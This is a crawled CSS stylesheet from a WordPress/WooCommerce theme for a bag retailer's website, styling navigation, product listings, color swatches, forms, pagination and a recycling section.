content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/global.css
body_size: 8771
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2020 Propaganda Design Inc. */


/*-------------------------------------------------------------------
	Base
-------------------------------------------------------------------*/
*, *:before, *:after, input, textarea, select { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
body { font-size:100%; background:#FFF; }
body, input, textarea, select { font-family: 'Roboto', sans-serif; }
header { background:#EBFBFF; padding: 1.5em 0;}
header .wrapper {  position: relative; }
footer { background:#EBFBFF; padding: 3.5em; }
::selection { background:#C7E4EB; color:#5f6062; }
::-moz-selection { background:#C7E4EB; border:1px solid #C7E4EB; color:#5f6062; }
::-webkit-input-placeholder { color:#999; }
:-moz-placeholder { color:#999; }
::-moz-placeholder { color:#999; }
:-ms-input-placeholder { color:#999; }



/*-------------------------------------------------------------------
	Titles & texts
-------------------------------------------------------------------*/
h1 { font-family: 'Playfair Display', serif; color: #5f6062; display: inline-block; font-size:2.6em; border-bottom: 1px solid #5f6062; line-height:1.5em; margin:0 0 0.2em 0; }
h2 { font-size:1.3em; font-family: 'Playfair Display', serif;color: #808385; line-height:1.5em; margin:0 0 1em 0; }
h2 a { color: #808385; }
h3 { font-size:1em; line-height:1.5em; margin:0 0 1em 0; }
p, ul { margin:0 0 0.8em 0; color: #7d8689; font-size:1em; line-height:1.5em; }
p a, ul li a { color:#F65682; }
p a:hover, ul li a:hover { text-decoration:underline; }
/* ul > li:before { content:"•"; padding:0 1em 0 0; float:left; }
ul ul { margin:0 0 0 1em; }
ul > li { margin:0 0 1em 0; }
ul > li:last-child { margin-bottom:0; }
ul { margin:0 0 0 1em; list-style:none; text-indent:-1em; } */
em { font-style: italic; }
hr { border:none!important; height:1px; background:#CCC; margin:1.25em 0; clear: both; }
table {  width:100%; }
label { display:block; margin:0 0 0.25em 0; }


/*-------------------------------------------------------------------
	Forms
-------------------------------------------------------------------*/
input[type=text], input[type=password], input[type=number], textarea, select { -webkit-appearance:none; -moz-appearance:none; appearance:none; -webkit-border-radius:0; -moz-border-radius:0; border-radius:0; border:none; color: #878787; background: #f2f2f2; display:block; width:100%; margin:0 0 15px 0; padding:9px 9px; }
input:focus, textarea:focus, input:hover, textarea:hover, select:focus, select:hover { outline:none; border:none; }
button:focus { outline:none; }
textarea { resize:vertical; min-height:150px; }
input[type=submit], button { cursor:pointer; border:none; display:block; -webkit-appearance:none; -moz-appearance:none; appearance:none; }
input[type='radio'] { opacity:0; float:left; width:16px; height:16px; cursor:default; padding:0; margin:0; position:absolute; }
input[type='radio'] + label:before { content:""; -webkit-border-radius:9px; -moz-border-radius:9px; border-radius:9px; display:inline-block; width:16px; height:16px; background:center #FFF; border:2px solid #3FA2D4; position:relative; top:3px; margin:0 5px 0 0; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
input[type='radio']:checked + label:before { background:url(../images/radio-white.png) no-repeat center #3FA2D4; }
/*input[type='checkbox'] { opacity:0; float:left; position:absolute; width:16px; height:16px; cursor:default; padding:0; margin:0; }
input[type='checkbox'] + label, .woocommerce-form__label-for-checkbox { margin:0 0 8px 0; }
input[type='checkbox'] + label:before, .woocommerce-form__label-for-checkbox:before { content:""; display:inline-block; width:16px; height:16px; background:center #FFF; border:2px solid #3FA2D4; position:relative; top:3px; margin:0 5px 0 0;-webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
input[type='checkbox']:checked + label:before, .woocommerce-validated .woocommerce-form__label-for-checkbox:before{ background:url(../images/checkbox-white.png) no-repeat center #3FA2D4; }*/
#ship-to-different-address .woocommerce-form__input-checkbox { position: unset; top: auto; right: auto; -webkit-transform: translateY(0%); -ms-transform: translateY(0%); transform: translateY(0%); margin-right: 0; }
input[type="text"]:disabled { background:#dddddd; }
input:disabled:hover, textarea:disabled:hover { border:1px solid #CCC; }
.chosen-container-active.chosen-with-drop .chosen-single, .chosen-container .chosen-single { border:0; background:none; box-shadow:none;}

select, .chosen-container-single .chosen-single span { font-family: 'Playfair Display', serif; cursor: default;font-size: 1.4em; color: #5f6062; border: none; display: inline-block; width: auto; padding: 0; padding-right:0.65em; }
.chosen-container.chosen-with-drop .chosen-drop { border:1px solid #CCC; }
select option, .chosen-container .chosen-results li { font-size: 14px;font-family: 'Roboto', sans-serif;  }
select:hover, select:focus { border: none; }
input:-webkit-autofill { box-shadow: 0 0 0 30px #f2f2f2 inset; -webkit-box-shadow: 0 0 0 30px #f2f2f2 inset; -webkit-text-fill-color: #878787; }


/*SVG ICON SYSTEM*/
.icon { display: inline-flex; align-self: center; }

.icon svg, .icon img {
    height: 1em;
    width: 1em;
    fill: #833c4b;
}

.icon.baseline svg, .icon img {
    top: .125em;
    position: relative;
}

/*-------------------------------------------------------------------
	Navigation
-------------------------------------------------------------------*/
.nav { position:relative; z-index:100; float:right; min-width:140px; margin: 3em 0 0 0; }
.nav-el-1:before, .nav-el-2:before { content:""; padding:0; float:none; display:inline; }
.nav-el-1 > a, .nav-el-1 > a svg { -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }

/* First Level */
.menu.nav-menu{ position:relative; z-index:1; margin:0; text-indent:0; }
.nav-el-1 { display:inline-block; *display:inline; *zoom:1; vertical-align:top; margin:0; position:relative; }
.nav-el-1 { padding:0 1em;  margin: 0; }
.nav-el-1 > a:before{ content:""; display:inline-block; border-left: 1px solid #5f6062; height:1em; top:.2em; left:-1em; position: relative;}
.nav-el-1:first-child > a:before{ content:""; border-left: 0; }
.nav-el-1 > a { display:block; color:#3b3c3e; font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400; font-size:1.1em; line-height:1em; padding: .5em 0; border-bottom: 1px solid transparent; }
/* .menu-item:last-child > a { margin-right: 0; border: none; background: #5f6062; color: #FFF; padding-left: 0.8em; padding-right: 0.8em; } */
.nav-el-1:hover > a, .nav-el-1.current-menu-item > a { color:#833c4b!important; border-bottom: 1px solid #833c4b; text-decoration:none; }

/* .menu-item-has-children > a:after { content: ""; background: url(../images/form-select.png); position: absolute; top: 1.1em; margin: 0 7px 0 0.3em; width: 7px; height: 4px; display: inline-block; text-align: center;}
 */

/* CART BUTTON */
.menu-item-cart { padding-right: 0;}
.menu-item-cart > a:before { border-left:0; display:none;}
.nav-el-1  > a.cart { background-color: #833c4b; color:#fff; padding: .5em .7em; border: 1px solid #833c4b}
.nav-el-1 > a.cart svg {fill:#fff; display:inline;}
.nav-el-1 > a.cart:hover, .nav-el-1.current-menu-item > a.cart { color: #833c4b; background-color:#fff; border: 1px solid #833c4b}
.nav-el-1 > a.cart:hover svg, .nav-el-1 > a.cart.current-menu-item svg {fill:#833c4b; }


/* Second Level */
.nav-list-2 { zoom:1; filter:alpha(opacity=0); opacity:0; display:none; position:absolute; margin:0; z-index:10; }
.nav-el-2 { margin:0; text-indent:0px; }
.nav-el-2 > a { padding:0.8em 0.8em;font-family: 'Roboto', sans-serif;font-size:1.0em; line-height:1em;background:#f2edee; color:#5f6062;  display:block;     min-width: 200px;}
.nav-el-2:hover > a { background:#f2edee; color:#833c4b; text-decoration:none; }
.nav-list-2.is-hover { zoom:1; filter:alpha(opacity=100); opacity:1; display:block; }

.storefront-handheld-footer-bar ul li.search .site-search {  bottom: -6em; }
.storefront-handheld-footer-bar #woocommerce-product-search-field-0 {  background-color: white;  border: 1px solid #5f6062; }
.site-search .widget_product_search form:before {  top: 1.35em; }
/* Languages */
.nav-lang { position: absolute; right: 0;}
.nav-lang-list { text-indent:0; margin:0; }
.nav-lang-el { margin:0; display: inline-block;}
.nav-lang-el:before { content:""; padding:0; float:none; display:inline; }
.nav-lang-el > a { display:block; color:#5f6062;border-bottom: 1px solid transparent; padding: 0.3em 0; font-size: 0.95em; margin:0 0 0em 1.4em; font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400;}
.nav-lang-el > a:hover { text-decoration: none; color:#833c4b; border-bottom: 1px solid #833c4b;  }
a.search { display:inline-block; color: #5f6062; background-color: transparent; font-size: 1.5em; width:auto; margin-left:4px;}
a.search .icon.baseline svg{top:0.250em}
a.search:hover{border-bottom: 0;}
a.search:after { content: ""; position: absolute; display: inline-block; height: 0.9em; border-right: 1px solid #5f6062; top: .3em; margin-left: .3em;}
.nav-favorite { display: inline-block; position: relative; top: 0.2em; background: url(../images/icon-favorite.png); background-size: contain; background-repeat: no-repeat; width: 20px; height: 18px; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.nav-favorite:hover { background-image: url(../images/icon-favorite-full.png); }
.nav-lang-el-no-border > a, .nav-lang-el-no-border > a:hover { border: none; }
.gray-border > a {border:1px #833c4b solid; padding: 0.3em 1em; color:#833c4b;}
.gray-border > a:hover, .gray-border.current-menu-item > a {border:1px #833c4b solid; background-color: #ffffff; }

.search-wrapper{position:relative;}
.woocommerce-product-search.inline{display:none;}
.woocommerce-product-search.inline { display:none; position:absolute; right:0; top:130%; z-index:1000; margin:-3px 0 0 0; }
.woocommerce-product-search.inline input { -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.25);    border: 1px solid #dfdfdf; margin:0 0 11px 0 !important; background-color:#fff; }

footer .logo {margin:0 auto; clear:both; float:none;}
footer .nav { float: none; margin: 2em auto 2em auto; text-align:center;}
footer .nav-list-1 { text-align: center; }
footer .nav-el-1-link { margin: 0 0.8em; }
footer .nav-lang { float: none; position: relative; text-align: center;}
footer .nav-lang-el-link, footer .phone { margin: 0 0.7em; }
.nav .nav-lang-el {display: none;}
footer .credit {float: none; margin: 2em auto 2em auto; text-align: center;}
.site-footer a{ text-decoration: none; }

.site-header .politique {display: none;}
/*-------------------------------------------------------------------
	Modules (ex.: .box)
-------------------------------------------------------------------*/
.logo { display: block; float: left; width: 134px; height: 134px; }
.site-header .site-branding img { height: auto; max-width: 134px; max-height: none; }

.logo-footer { display: block; margin: 0 auto; width: 134px; height: 134px; }

.logo img{ border-radius: 0;}

.btn { display:inline-block; text-align:center; font-size:0.9em; border:none; cursor:pointer; padding:0.625em 1em; background:#333; color:#FFF; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; opacity:1; margin:0.3em 0 1.5em 0; }
.btn:hover { opacity:0.7; }
.btn-blue { background: #ecdac6;}
.btn-bigger { font-size: 1.1em;}


button, html [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button;}
input[type=submit], button {
    cursor: pointer;
    border: none;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
button, select {
    text-transform: none;
}
button, input {
    overflow: visible;
}
button, input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button, input[type='button'], input[type='reset'], input[type='submit'], .button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .added_to_cart {
    font-family: 'Playfair Display', serif;  text-transform: uppercase;
}
.button.alt, .button.alt:hover { background-color: #833c4b; border-color: #833c4b; color: #fff; }
.underlay { background: #ecdac6; width: 100%; max-height: 40em; height: 15em; left: 50%; transform: translate(-50%, 0); position: absolute; z-index: -1; }
/*.box{ position: relative; overflow: hidden; border: 1px solid #C3C5C5; display: block; text-align: center; padding:2.5em 1em 1em 1em; margin: 1.5em 0; }*/

.box{ position: relative; overflow: hidden; border: 1px solid #C3C5C5; display: block; text-align: center; /*padding:2.5em 1em 1em 1em; */margin: 1.5em 0; }
.image-product { height: 260px;
    display: block!important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover; }

.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 0!important;
}

.box-float { float:left; }
.box-float-right { float:right; }
.box:after { content: ""; background: #ecdac6; display: block; width: 100%; height: 0; z-index: 100; opacity:0.4; position: absolute; top: 0; left: 0; -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; transition: all .5s ease; }
.box-bg-1:after, .underlay-1 {  background: #ecdac6;}
.box-bg-2:after, .underlay-2 {  background: #7ce3fa;}
.box-bg-3:after, .underlay-3 {  background: #ecdac6;}
.box:hover:after { height: 100%; }
.box-color { height: 30px;}
.box-content { position: relative; height: 100%; display: block; /*overflow: hidden;*/ text-align: center; }
.box-picture, .size-woocommerce_thumbnail { display: block; width:100%; margin: 0 auto 1.0em auto;}
.wc-block-grid__products .wc-block-grid__product { margin-bottom:1em;}
.box-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title { padding-bottom: 0.2em; font-size: 1.4em; font-family: 'Playfair Display', serif; color: #5f6062; text-align: left; text-transform: uppercase;}
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price { text-align: left; font-size: 1.2em;}
.box-details { display:none; font-family: 'Playfair Display', serif; color: #5f6062; text-transform:uppercase; font-size:1.1em; position: absolute; top:50%; left:50%; transform:translate(-50%, -50%); z-index:101; width:80%; padding:.5em; background-color:#fff;}
.wc-block-grid__product-image:after { content: ""; height:100%; width:100%; z-index: 101; display: block; position: absolute; top: 0; background: transparent; }
.box:hover .box-details {display:block; }
.product-header .actions, .wc-block-grid__product .actions { position: absolute; top: 1em; right: 1em; z-index: 102; }
.share, .share-bag { display:inline-block; background: url(../images/icon-share.png) no-repeat; width: 24px; height: 24px; margin: 0 1em 0 0;  -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease;}
.share:hover, .share-bag:hover { background: url(../images/icon-share-full.png) no-repeat;}

.yith-wcwl-add-to-wishlist { margin:0; display: inline-block; }
.favorite { display: inline-block; background: url(../images/icon-favorite.png); width: 26px; height: 24px; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.favorite:hover, .favorite.is-selected { background: url(../images/icon-favorite-full.png); }
.favorite.is-selected:hover { background: url(../images/icon-favorite-broken.png); }
video { width:100%; }

.storefront-full-width-content.single-product div.product .woocommerce-product-gallery {border:1px solid #e8e8e8; }
.storefront-full-width-content.single-product div.product .woocommerce-product-gallery {width:45%;}
.storefront-full-width-content.single-product div.product .summary{width:50%;}
.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li { width: 19%; float: left; margin-right: 1%; border: 1px solid #e8e8e8; }

.single-product div.product .product-header{ border-bottom: 1px solid #e8e8e8; padding-bottom: 1em; margin-bottom:1em;}
.single-product div.product .model-name{ color: #b4b4b4; }
.single-product div.product p.price { float:right; font-size:2em; margin:0;}
.single-product div.product p.tags a { font-family: 'Playfair Display', serif; color: #5f6062; font-size:1.2em; font-weight:400;}
.single-product div.product p.dimensions { padding: .5em 2em .5em 0; border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; color: #b4b4b4; display:inline-block;}
.single-product div.product p.dimensions svg { font-size: 1.5em; transform: scaleX(-1); }
.single-product div.product .woocommerce-product-details__short-description ul{list-style: inside;}
.single-product div.product .box-pictures { margin:1em 0;}
.single-product div.product .box-pictures .box-small-picture {outline:1px solid transparent; border:2px solid #fff;}
.single-product div.product .box-pictures .box-small-picture.out-of-stock {opacity:.5;}
.single-product div.product .box-pictures .box-small-picture:hover, .single-product div.product .box-small-picture.is-selected {outline-color:#f2657a;}
.single-product div.product .box-pictures .box-small-picture:hover:before, .single-product div.product .box-small-picture.is-selected:before {display:none;}

.bag-picture { display:block; width:100%; }
.bag-materials { text-indent:0; margin:1.5em 0; text-align: center;}
.bag-materials li { display: inline; }
.bag-materials li:after { content: ", "; }
.bag-materials li:first-child:before { content: "Matériaux"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0 0; }
.bag-materials-en li:first-child:before { content: "Materials"; }
.bag-materials li:last-child:after { content: "";}
.bag-materials li:before { content:""; padding:0; float:none; display:inline; }
/*.bag-materials:before { content: ""; display: block; background: url(../images/icon-material.png); width: 34px; height: 32px; margin: 0 auto;}*/
.bag-dimensions { text-indent:0; margin:1.5em 0; text-align: center;}
.bag-dimensions li { display: inline; }
.bag-dimensions li:after { content: ", "; }
.bag-dimensions li:first-child:before { content: "Dimensions"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0 0; }
.bag-dimensions-en li:first-child:before { content: "Size"; }

.bag-dimensions li:last-child:after { content: "";}
.bag-dimensions li:before { content:""; padding:0; float:none; display:inline; }
/*.bag-dimensions:before { content: ""; display: block; background: url(../images/icon-material.png); width: 34px; height: 32px; margin: 0 auto;}*/
.box-pictures { margin:2em 0 0 0; display: block; text-align:left;}
.bag .box-pictures:before { content: "Couleurs"; display: block; font-size: 0.8em; line-height: 1em; color: #5f6062; font-weight: 500; margin: 0.5em 0 0.5em 0; }
.bag .box-pictures-en:before { content: "Colors"; }

.box-bag-picture { display: block;width:100%;  /*height: 620px;*/}
.box-bag-picture .bag-picture { position: relative; top: -100px; height: 100%; width: 100%; background-size: contain; background-repeat: no-repeat; background-position: center;}
.box-bag-picture canvas.bag-picture { height: auto; top:0; width: 60%; margin: 3em auto 0 auto; }

.single-product div.product table.variations td.label label::before {content:"* ";}
.single-product div.product table.variations td.value { display:none; }
.woocommerce-variation-availability .stock:not(.out-of-stock) {display: none;}

.bag-informations { margin: 5em auto; text-align: center; padding-right:4em; }
.price { font-size: 1.6em;font-family: 'Playfair Display', serif; text-transform: uppercase; color: #5f6062; margin: 0 0 0.4em 0; display: block;}
.price:after { content: "$"; font-family: 'Roboto', sans-serif; font-size: 0.5em; position: relative; top:-0.5em;}
.box-medium-picture { background-size: 370% !important;background-position: center bottom -20px !important; }
.box-small-picture { cursor: default;width: 2em; height: 2em; position: relative;display: inline-block; margin:0 0.3em; background-size:280%; background-position: center bottom -6px; background-repeat: no-repeat; border: 1px solid #5f6062;}
.box-small-picture:last-child {margin-right:0;}
.box-small-picture:before { content: ""; background: #FFF;opacity: 0.6; position:absolute;  width:100%; height: 0; left: 0; -webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; }
.box-small-picture:hover:before, .box-small-picture.is-selected:before { content: ""; width: 100%; height: 100%; top: 0;  }
.box-small-picture.more-variations { cursor:pointer; text-align:center; background-color: rgb(83, 88, 90, .50);  }
.more-variations:before, .more-variations:hover:before {
    content: "+";
    background: transparent;
    position: absolute;
    font-size:1.8em;
    top:-0.05em;
    color:#fff;
    opacity: 1;
  }

#map_canvas { height:45em; min-height:300px; margin-top: 1em; margin-bottom: 1.5em; }
.smaller-map { height: 25em !important;}
.zoomed-picture {/*width: 90%;*/ width: 64%; position: absolute; z-index: 0;top:2.2em; left: 50%; transform: translate(-50%, 0);display: block;}
.box-picture-left {  width: 65%; position: absolute; top: 50% !important; transform: translate(0, -47%); left: 0;}
.box-2 .box-picture-left { width: 60%;}
.box-title-right { position: absolute; left: 50%; top: 50%;transform: translate(0, -50%);}
.box-1, .box-2 { margin-bottom: 0em;}
.location-name { font-family: 'Playfair Display', serif; color: #5f6062; display: block; font-size:2.1em; border-bottom: 1px solid #5f6062; line-height:1.5em; margin:0 0 0.2em 0;}
.location-address, .location-city, .location-state, .location-zip { display: block;margin:0 0 0 0; color: #7d8689; font-size:1.2em; line-height:1.5em; }
.location-city, .location-state { display: inline-block;}
.location-city:after { content: ","; display: inline-block; margin: 0 0.3em 0 0; }
.floating-content { background: #D0F2FA; }
.floating-content-inner { display: table; height: 100%; vertical-align: middle; }
.floating-content-inner .floating-content-paragraph { display: table-cell; vertical-align: middle; padding:3em;}
.floating-content-inner .floating-content-paragraph p { font-size:1.5em; color: #7d8689; font-family: 'Playfair Display', serif; }
.distributor-list > div { display: none; }
.connexion {text-align: center; margin:1em 0;}
.connexion a { color:#5f6062; font-size: 0.95em;font-family: 'Playfair Display', serif; text-transform: uppercase;font-weight: 400;}
.season { font-size:0.95em; margin: 1em 0 0 0; background: url(../images/form-select.png) no-repeat top 0.55em right; text-transform: uppercase; }
.b-lazy {-webkit-transition:all .3s ease; -moz-transition:all .3s ease; -o-transition:all .3s ease; transition:all .3s ease; opacity: 0; }
.b-lazy.b-loaded { opacity: 1; }
.slide-highlight { color:#ecdac6;}
.slide-tag { display: inline-block;font-family: 'Playfair Display', serif; text-transform: uppercase; color: #FFF; padding: 1em 1.2em; background: #f65682; }
.slide-picture { display: block; float: left; width:100%; height:490px; background-repeat: no-repeat; background-position: center; background-size: cover; }
.slide-content { display: block; position: absolute; top: 50%; right: 0;transform: translate(0, -50%); }
.slide-inner { background-color: #7a7c71;  padding:1em 1.2em; display: block; }
.slide-title { font-family: 'Playfair Display', serif; font-size: 2.6em; line-height: 1.3em; color:#fff; display: block; }
.slide-subtitle { font-family: 'Playfair Display', serif; font-size: 1.2em; color: #ba9da1; display: block; }
.slide-note {  font-size: 0.8em; color: #5f6062; display: block; font-style: italic; }
.touchevents .box:hover:after { height: 0; }
.touchevents .box-small-picture:hover:before, .touchevents .box-small-picture.is-selected:before { height:0;}
.mobile-slider, .small-mobile-slider { display: none; }
.touchevents .mobile-slider, .touchevents .small-mobile-slider { display: block; }
.touchevents canvas.bag-picture, .touchevents .box-current-picture, .touchevents .wc-block-grid__product-image { display: none;}
.touchevents .flexslider { margin: 0 auto !important; }
.touchevents .box-pictures { display: none;}
.flexslider.mobile-slider, .flexslider.mobile-slider .slides, .flexslider.mobile-slider .slides > li, .flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides, .flexslider.small-mobile-slider .slides > li { min-height: 0; }
.flexslider.mobile-slider, .flexslider.mobile-slider .slides > li, .flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides > li { background: none; }
.flexslider.small-mobile-slider { margin-bottom: 60px !important; }
.flexslider a:hover { text-decoration: none;}
.flexslider.small-mobile-slider, .flexslider.small-mobile-slider .slides, .flexslider.small-mobile-slider .slides > li{ height:auto !important;}
.icon-facebook { width: 21px; height: 21px; display: block; position: relative; top: 5px;}
.icon-instagram { width: 21px; height: 21px; display: block; position: relative; top: 5px;}
.propaganda { font-size: 0.8em; text-align: center; padding: 1em 0 0 0; }
.smaller-h1 { font-size: 1.8em; display: inline-block;margin: 3em auto 0 auto;}
.mobile-slider .flex-control-nav { bottom: 0; }

.bag-icons > li { margin: 0 0 0 0; display: inline-block;}

.bag-icons > li:before { content:""; padding: 0;}

.free-shipping {font-family: 'Playfair Display', serif; border: #d7d7d7 solid 1px; padding: 1em; margin: 1em 0; font-size: 1em; }
.free-shipping .icon svg { font-size: 2em; top: .3em; margin-top:-1em;}
.woocommerce-message{  background:  rgba(238, 204, 104, .4); color: #5f6062;}
.woocommerce-message:before { color: #5f6062;}
.woocommerce-message .button { color: #5f6062; line-height: 14px;}
.woocommerce-message .button:hover { color: #5f6062b2;}
.woocommerce-cart-form__cart-item { border-bottom: 1px solid #d7d7d7; }

article { clear: both;}

.hentry.type-page .entry-header, .woocommerce-products-header{ margin-bottom: 1rem; background-color: transparent; border-bottom:1px solid #e2e2e2; padding-bottom: 0; position: relative; clear:both; }

.page-header { background-color: transparent; clear:both; }

.storefront-full-width-content .woocommerce-products-header{ text-align: left; padding-bottom: 0; }

.entry-title, .woocommerce-products-header__title { border-bottom: 0; }

p#breadcrumbs{ margin-bottom: 0; }
.storefront-handheld-footer-bar { background-color: #ecdac6; }
.woocommerce-products-header .wp-block-column { margin-bottom:0; }

.search-and-order {float:right; margin-top: 18px;}
.woocommerce-ordering {float:left; padding:0;}
.woocommerce-ordering .orderby { text-align: right; font-family: 'Playfair Display', serif; text-transform: uppercase; background-color: transparent; border:0; box-shadow:unset ; color: #5f6062; width:auto; text-align-last: right; padding: .6180469716em; background: url(../images/filtre.svg); background-repeat: no-repeat;  background-position: right center; background-size:24px 24px; padding-right:38px; }
.woocommerce-ordering .orderby option{ /*direction: rtl;*/}
.woocommerce-product-search {float:left;}
.woocommerce-product-search button{ display:inline-block; color: #ecdac6; background-color: transparent; font-size: 1.5em; width:auto; padding:0;}
.woocommerce-product-search .search-field{ font-family: 'Playfair Display', serif; text-transform: uppercase; background-color: transparent; border:0; box-shadow:unset ; color: #5f6062; width:auto; text-align:right;}
.site-footer  { /*background-color: #ecdac6; */     background-color: #ecdac6;}

.woocommerce-pagination .page-numbers li .page-numbers:not(.current){ font-family: 'Playfair Display', serif; border: 1px solid #5f6062 ; background-color: #5f6062 ; color:#FFF; text-transform: uppercase; text-decoration: none;}
.woocommerce-pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers:hover{font-family: 'Playfair Display', serif; border: 1px solid #5f6062 ;color: #5f6062 ; background-color:#FFF; text-decoration: none;}
.woocommerce-pagination .next, .woocommerce-pagination .prev { text-indent:0; }
.woocommerce-pagination .page-numbers li .page-numbers.next{ padding-right: 20px;}
.woocommerce-pagination .page-numbers li .page-numbers.prev{ padding-left: 20px;}
.woocommerce-pagination .next:after {right:0; left:auto; content:"\f105";}
.woocommerce-pagination .prev:after {left:0; content:"\f104"; padding-left:20px;  }
.woocommerce-pagination { float:left; }
.woocommerce-result-count { float:right; }

address { line-height: 24px!important;}
.addresses { margin-top:1rem; }
.woocommerce-thankyou-order-received { margin-top: 1rem; }

.wc-block-grid__products .wc-block-grid__product-image img[alt=""] { border:none; }

/* recycle */
.zone-recyle {
    padding: 2rem 0 0rem 0;
    margin-bottom: 5rem;
    display: block;
        margin-top: -30px;
}

.circle {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background-color: #C9BBB3;
    color: #ffffff;
    text-align: center;
    line-height: 37px;
    font-size: 20px;
    display: block;
    float: left;
    margin-bottom: 2rem;
    margin-right: 1rem;    margin-top: 30px;
}

.ico-recycle { margin-bottom: 2rem; }
.p-recycle { font-size: 14px; }

.h1-recyle {font-size: 1.75rem; 
    margin-top: 23px;
}

.ico-1 { margin-top: 1px;     width: 97px; }
.ico-2 { margin-top: 27px;    width: 59px; }
.ico-3 {margin-top: 33px;    width: 60px; }
.ico-4 {    width: 45px;}
/* pop up */
#pop-up #dialog-content{ max-width: 600px; }
.text-pop-up { margin-bottom: 2rem; font-size: 1.25rem!important; }
.text-pop-up strong{ font-weight: 600; }
.text-pop-up span{ display:block; font-size: 14px; }
.is-center { margin:3rem auto 2rem auto; display: block; } 
.fancybox__content { margin: 0!important; padding: 0!important; max-width: 800px!important; }
.fancybox__backdrop { background: rgb(24 24 27 / 70%)!important; }
.wp-image-31474 { margin:auto; border-radius: 40px; }


.wc-block-grid__products .wc-block-grid__product-image img[alt=""] {
    border: 1px solid #ffffff!important;
}

.button-video {
  top: -30px;
  clear: both;
  display: table-cell;
  padding: 38px 38px;
  background-color: #000; /* Couleur de fond plus foncée par défaut */
  color: #833c4b;
  position: relative;
  overflow: hidden;
  text-decoration: none;
  background-size: cover;
  background-repeat: no-repeat;
  transition: background-color 0.3s;
}

.button-video:hover {
  background-color: #fff; /* Restaure la couleur de fond normale lors du survol */
  filter: brightness(1); /* Restaure la luminosité de l'image lors du survol */
}

.button-video:before {
        background-size: contain;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url(../images/play.png);
    transition: opacity 0.3s; /* Ajoute une transition fluide */
}

.button-video:hover:before {
  opacity: 0.8;
  transition: opacity 0.3s; /* Ajoute une transition fluide */
}

/*-------------------------------------------------------------------
	States (ex.: .is-collapsed)
-------------------------------------------------------------------*/
.msg { padding:1em; font-size:1em; color:#FFF; line-height:1.5em; margin:0 0 0.5em 0; }
.msg > p { display:block; clear:both; color: #FFF; line-height:1.5em; margin-bottom:0; }
.msg strong { font-weight:bold; }
.is-success { background:#8BC24A; }
.is-failure { background:#F44236; }
input.is-error { border:1px solid #F44236 !important; color:#F44236; }
input.is-error::-webkit-input-placeholder { color:#F44236; }
input.is-error:-moz-placeholder { color:#F44236; }
input.is-error::-moz-placeholder { color:#F44236; }
input.is-error:-ms-input-placeholder { color:#F44236; }
label.is-error { color:#F44236; position:relative; top:-10px; }
.is-successful { border:1px solid #8BC24A !important; color:#8BC24A; }
.is-successful::-webkit-input-placeholder { color:#8BC24A; }
.is-successful:-moz-placeholder { color:#8BC24A; }
.is-successful::-moz-placeholder { color:#8BC24A; }
.is-successful:-ms-input-placeholder { color:#8BC24A; }
.is-full-width, .is-full-width img{ display:block; width:100%; height:auto; }
.last-row-is-highlighted td:last-child { background:#52A2FF; }
.has-rounded-corners { -webkit-border-radius:0.25em; -moz-border-radius:0.25em; border-radius:0.25em; }
.has-box-shadow { -webkit-box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); -moz-box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); box-shadow:0.25em 0.25em 0px 0px rgba(0,0,0,0.75); }
.is-hidden { display:none !important; }
.is-picture-list, .has-picture-list ul { text-indent:0; padding: 0; margin: 0; position: relative; }
.is-picture-list li:before, .has-picture-list li:before { content:""; }
.is-picture-list li, .has-picture-list li { background-image: url(../images/icon-error.png); background-repeat: no-repeat; background-position:left top; padding: 0 0 0 2em; }
.is-round-picture { -webkit-border-radius: 300px; -moz-border-radius: 300px; border-radius: 300px;}
.no-border {     border-bottom:none; margin-bottom: 2rem; }
.is-relative { position: relative; }
.has-blue-bg { background: #d0f2fa; }
.has-red-bg { /*background: #ecdac6;*/     background-color: #ecdac6;}
.has-yellow-bg { background: #f9efdb; }
.has-1-top-margin { margin-top: 1em; }
.has-1-bottom-margin { margin-bottom: 1em; }
.has-2-bottom-margin { margin-bottom: 2em; }
